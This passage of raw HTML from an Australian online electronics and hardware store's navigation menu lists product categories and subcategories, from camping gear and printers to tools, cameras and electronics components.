href=https://www.drtechlove.com.au/product-category/outdoors-activities/>Outdoor Activities&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/camping-tent/>Camping Tent</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/climbing-hiking/>Climbing &amp; Hiking</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/fishing-hunting-outdoors/>Fishing &amp; Hunting</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/flashlights-lighting/>Flashlights &amp; Lighting</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/sports-outdoor/>Sports &amp; Outdoor</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/survival-gear/>Survival Gear</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/telescope-binoculars/>Telescope &amp; Binoculars</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/camping-appliances/>Camping Appliances</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/camping-gear-accessories/>Camping Gear &amp; Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/inflatable-outdoor-sofa/>Inflatable Outdoor Sofa</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/mosquito-repellent/>Mosquito Repellent</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/outdoor-camping-pump/>Outdoor Camping Pump</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/travel-event-gadgets/>Travel and Event Gadgets</a></li></ul><li id='menu-item-46394' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-46394'><a href=https://www.drtechlove.com.au/product-category/outdoor-lighting/>Outdoor Lighting&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoor-lighting/home-and-garden-outdoor-lighting-patio-lawn-garden/>Home And Garden</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoor-lighting/led-camping-lights-outdoor-lighting-patio-lawn-garden/>Led Camping Lights</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoor-lighting/led-flood-lights-outdoor-lighting-patio-lawn-garden/>Led Flood Lights</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoor-lighting/led-solar-lights-outdoor-lighting-patio-lawn-garden-outdoor-lighting/>Led Solar Lights</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoor-lighting/led-street-lights-outdoor-lighting-patio-lawn-garden-outdoor-lighting/>Led Street Lights</a></li></ul><li id='menu-item-46391' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-46391'><a href=https://www.drtechlove.com.au/product-category/patio-lawn-garden/>Patio Lawn &amp; Garden&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/patio-lawn-garden/gardening-tools-patio-lawn-garden/>Gardening Tools</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/patio-lawn-garden/pest-control-patio-lawn-garden/>Pest Control</a></li></ul><li id='menu-item-48462' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48462'><a href=https://www.drtechlove.com.au/product-category/peripherals/>Peripherals&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/peripherals/cameras-peripherals/>Cameras</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/peripherals/displays/>Displays</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/peripherals/keyboards-peripherals/>Keyboards</a></li></ul><li id='menu-item-48546' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48546'><a href=https://www.drtechlove.com.au/product-category/power/>Power&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/power/ups-power/>UPS</a></li></ul><li id='menu-item-48476' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48476'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/>Printers and Scanners&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/a3-ink/>A3 Ink</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/a3-laser/>A3 Laser</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/accessories/>Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/colour-ink/>Colour Ink</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/colour-laser/>Colour Laser</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/copier-printers-and-scanners/>Copier</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/labelling/>Labelling</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/mono-ink/>Mono Ink</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/mono-laser/>Mono Laser</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/portable/>Portable</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/scanners/>Scanners</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/wide-format/>Wide Format</a></li></ul><li id='menu-item-24700' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-24700'><a href=https://www.drtechlove.com.au/product-category/safety-equipment/>Safety Equipment&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/safety-equipment/cones/>Cones</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/safety-equipment/door-security-hardware/>Door Security &amp; Hardware</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/safety-equipment/home-safety-safety-equipment/>Home Safety</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/safety-equipment/safety-crowd-control-barriers-safety-equipment/>Safety &amp; Crowd Control Barriers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/safety-equipment/alarm-system/>Alarm System</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/safety-equipment/face-goggles-face-masks-face-shields/>Face Goggles, Face Masks,Face Shields</a></li></ul><li id='menu-item-48492' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48492'><a href=https://www.drtechlove.com.au/product-category/smart-home-and-security/>Smart Home and Security&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-home-and-security/security-smart-home-and-security/>Security</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-home-and-security/sensors/>Sensors</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-home-and-security/smarthome/>SmartHome</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-home-and-security/smarthome-lighting/>SmartHome Lighting</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-home-and-security/smarthome-power/>SmartHome Power</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-home-and-security/ewelink-remote-control-devices/>eWeLink-Remote Control/Devices</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-home-and-security/smart-switch/>Smart Switch</a></li></ul><li id='menu-item-46420' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-46420'><a href=https://www.drtechlove.com.au/product-category/sports-merchandise/>Sports Merchandise&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/sports-merchandise/cycling-sports-merchandise/>Cycling</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/sports-merchandise/sports-gear/>Sports Gear</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/sports-merchandise/water-sports-sports-merchandise/>Water Sports</a></li></ul><li id='menu-item-42864' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-42864'><a href=https://www.drtechlove.com.au/product-category/tattoos-body-art/>Tattoos &amp; Body Art&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tattoos-body-art/tattoo-machines/>Tattoo Machines</a></li></ul><li id='menu-item-48136' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48136'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/>Tools Industrial &amp; Scientific&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/anaerobic-adhesives/>Anaerobic Adhesives</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/cutting-tool/>Cutting Tool</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/diagnostic-scan-tool-tools-and-hardware/>Diagnostic Scan Tool</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/digital-multimeters-oscilloscopes/>Digital Multimeters &amp; Oscilloscopes</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/drill-bits/>Drill Bits</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/electrical-soldering-tools/>Electrical Soldering Tools</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/electrical-welding-tools/>Electrical Welding Tools</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/lathe-tool/>Lathe Tool</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/linear-motion/>Linear Motion</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/machinery-parts/>Machinery Parts</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/magnet/>Magnet</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/manual-tools/>Manual Tools</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/measuring-tools-sensors/>Measuring Tools &amp; Sensors</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/motor/>Motor</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/power-tool-accessories/>Power Tool Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/switches-sockets/>Switches &amp; Sockets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/tool-organizers/>Tool Organizers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/woodworking-tool/>Woodworking Tool</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/hand-tools/>Hand Tools</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/hydraulic-jack/>Hydraulic Jack</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/lap-scientific-supplies/>Lab &amp; Scientific Supplies</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/laser-equipment/>Laser Equipment</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/measurement-analysis-instruments/>Measurement &amp; Analysis Instruments</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/mechanical-parts/>Mechanical Parts</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/power-tools/>Power Tools</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/professional-tools/>Professional Tools</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/tool-accessories/>Tool Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/work-bench-table/>Work Bench Table</a></li></ul><li id='menu-item-48390' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48390'><a href=https://www.drtechlove.com.au/product-category/trade/>trade&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/trade/chainsaws/>chainsaws</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/trade/commercial-kitchen/>commercial kitchen</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/trade/diy-renovations/>diy renovations</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/trade/farm-rural/>farm rural</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/trade/storage/>storage</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/trade/tool-accessories-trade/>tool accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/trade/trade-other/>trade other</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/trade/water-pumps/>water pumps</a></li></ul><li id='menu-item-25081' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-25081'><a href=https://www.drtechlove.com.au/product-category/wine-making/>Wine Making&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/wine-making/homebrewing-winemaking-supplies/>Homebrewing &amp; Winemaking Supplies</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/wine-making/wine-barware-wine-making/>Wine &amp; Barware</a></li></ul><li id='menu-item-241' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat   menu-item-241'><a href=https://www.drtechlove.com.au/product-category/3d-scanning/>3D Scanning&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'></ul><li id='menu-item-48360' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48360'><a href=https://www.drtechlove.com.au/product-category/bag/>Bag&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/bag/arm-bags/>Arm Bags</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/bag/bags-and-backpacks/>Bags and Backpacks</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/bag/gear-bags/>Gear Bags</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/bag/hiking-bags/>Hiking Bags</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/bag/macbook-cases-bags/>Macbook Cases &amp; Bags</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/bag/phone-bags/>Phone Bags</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/bag/storage-bags-bag/>Storage Bags</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/bag/camera-drone-bags/>Camera &amp; Drone Bags</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/bag/laptop-bag/>Laptop Bag</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/bag/tactical-bag/>Tactical Bag</a></li></ul><li id='menu-item-48344' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat   menu-item-48344'><a href=https://www.drtechlove.com.au/product-category/boating-electronics/>Boating Electronics&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'></ul><li id='menu-item-48343' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48343'><a href=https://www.drtechlove.com.au/product-category/camera/>Camera&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/sports-camera/>Sports Camera</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/wifi-ip-cameras-security/>Wifi Ip Cameras</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/bird-feeder-camera/>Bird Feeder Camera</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/car-camera-accessories/>Car Camera &amp; Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/digital-cameras/>Digital Cameras</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/dslr-cameras-and-lenses/>DSLR Cameras and Lenses</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/hunting-camera/>Hunting Camera</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/kids-camera/>Kids Camera</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/moving-head-camera/>Moving Head Camera</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/peephole-video-doorbell/>Peephole Video Doorbell</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/security-cameras/>Security Cameras</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/smart-camera/>Smart Camera</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/video-call-camera/>Video Call Camera</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/wifi-mini-camera/>Wifi Mini Camera</a></li></ul><li id='menu-item-263' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-263'><a href=https://www.drtechlove.com.au/product-category/electronics/>Electronics&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/accessories-gadgets/>Accessories &amp; Gadgets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/alarm-clocks-accessories-gadgets-electronics/>Alarm Clocks</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/arduino-compatible-kits-diy-kits-electronics/>Arduino Compatible Kits &amp; DIY Kits</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/arduino-compatible-scm-components-electronics/>Arduino Compatible SCM Components</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/consumer-electronics/>Consumer Electronics</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/display-dongle-home-audio-video-electronics/>Display Dongle</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/microcontroller-chip-ic-arduino-compatible-scm-diy-kits-electronics/>Microcontroller Chip &amp; Ic</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a 